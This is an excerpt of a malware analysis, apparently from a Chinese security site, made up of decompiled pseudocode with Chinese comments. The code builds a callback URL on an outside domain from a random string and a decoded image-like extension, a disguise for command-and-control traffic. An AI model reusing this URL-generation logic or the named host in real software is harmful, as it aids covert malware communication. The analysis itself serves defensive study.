 v5 = CriticalSection_sub_404626(0, 8u);
call_call_join_str_sub_404FAF(v3, (int)(&v50)[v5]);// 组合成https://sytzedevries.com/data/images
call_call_join_str_sub_404FAF(v3, (int)&unk_40C008);// 组合成https://sytzedevries.com/data/images/
v6 = 0;
if ( CriticalSection_sub_404626(0, 9u) != -1 )
{
do
{
LOWORD(v60) = CriticalSection_sub_404626(0x61u, 0x7Au);
HIWORD(v60) = CriticalSection_sub_404626(0x61u, 0x7Au);
LOWORD(v61) = 0;
call_call_join_str_sub_404FAF(v3, (int)&v60);// 组合成https://sytzedevries.com/data/images/vxgxrw
++v6;
}
while ( v6 < CriticalSection_sub_404626(0, 9u) + 1 );
}
call_call_join_str_sub_404FAF(v3, (int)&unk_40C00C);// 组合成https://sytzedevries.com/data/images/vxgxrw.
decode_str_sub_404D1A((int)&unk_41C040, 507, 9, 6, (int)&v46);// decoded: "jpg"
v47 = 0;
decode_str_sub_404D1A((int)&unk_41C040, 908, 11, 6, (int)&v44);// decoded: "png"
v45 = 0;
decode_str_sub_404D1A((int)&unk_41C040, 573, 8, 6, (int)&v42);// gif
v43 = 0;
v59 = &v46;
v60 = &v44;
v61 = &v42;
v7 = CriticalSection_sub_404626(0, 2u);
result = call_call_join_str_sub_404FAF(v3, (int)(&v59)[v7]);
eturn result; // "https://sytzedevries.com/data/images/vxgxr
// 后面的二级域名是随机的
信安之路